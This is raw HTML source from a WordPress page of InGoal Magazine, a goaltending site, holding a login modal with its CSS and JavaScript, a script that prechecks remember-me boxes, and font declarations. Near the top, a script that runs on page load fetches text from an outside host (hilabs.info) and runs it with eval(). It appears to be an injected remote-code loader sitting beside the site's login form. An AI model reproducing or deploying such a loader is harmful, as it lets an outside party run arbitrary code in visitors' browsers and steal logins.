{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		
<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="df14269806" /><input type="hidden" name="_wp_http_referer" value="/2022/04/18/pro-reads-with-freddie-andersen/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="2">
                    <p>New to InGoal? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">See membership options</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="7262ca4a81" /><input type="hidden" name="_wp_http_referer" value="/2022/04/18/pro-reads-with-freddie-andersen/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 2,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>
<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular|Archivo+Narrow:regular,500,600,700,italic,500italic,600italic,700italic|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext,greek,greek-ext,hebrew&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: 